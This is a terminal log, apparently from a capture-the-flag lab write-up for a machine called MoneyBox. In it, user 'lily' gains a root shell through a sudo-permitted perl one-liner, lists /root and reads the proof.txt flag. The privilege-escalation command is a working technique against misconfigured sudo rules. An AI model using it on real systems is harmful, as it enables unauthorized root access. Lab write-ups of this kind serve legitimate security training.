 lily@MoneyBox:~$ sudo perl -e 'exec "/bin/bash";'
root@MoneyBox:/home/lily# cd /
root@MoneyBox:/# cd root
root@MoneyBox:~# ls- la
bash: ls-: command not found
root@MoneyBox:~# ls -la
total 32
drwx------  3 root root 4096 May  2 02:28 .
drwxr-xr-x 18 root root 4096 Oct 11  2022 ..
-rw-------  1 root root 2738 Oct 11  2022 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Feb 25  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 May  2 02:28 proof.txt
-rw-r--r--  1 root root  228 Feb 26  2021 .root.txt
root@MoneyBox:~# cat proof.txt
81304a47b272a5e51542572b850732f8
root@MoneyBox:~#